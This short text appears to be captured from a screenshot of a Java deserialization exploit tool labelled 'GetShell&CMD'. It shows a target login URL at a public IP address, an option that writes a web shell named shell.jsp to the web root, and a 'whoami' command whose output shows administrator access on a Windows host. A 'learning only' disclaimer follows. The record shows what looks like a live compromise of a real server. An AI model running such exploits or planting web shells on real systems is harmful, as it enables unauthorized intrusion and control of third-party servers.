 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.177.19.155:82/login.TJ
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoamiAA Execute
win-qd6dpipljdk\administrator
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org